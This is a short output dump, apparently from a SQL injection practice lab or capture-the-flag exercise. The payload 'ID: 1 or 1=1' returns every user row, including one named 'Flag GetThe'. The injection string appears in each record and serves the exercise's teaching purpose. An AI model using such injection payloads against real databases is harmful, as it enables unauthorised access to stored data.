 ID: 1 or 1=1
First name: one
Surname : me
ID: 1 or 1=1
First name: two
Surname : me
ID: 1 or 1=1
First name: three
Surname : me
ID: 1 or 1=1
First name: Flag
Surname : GetThe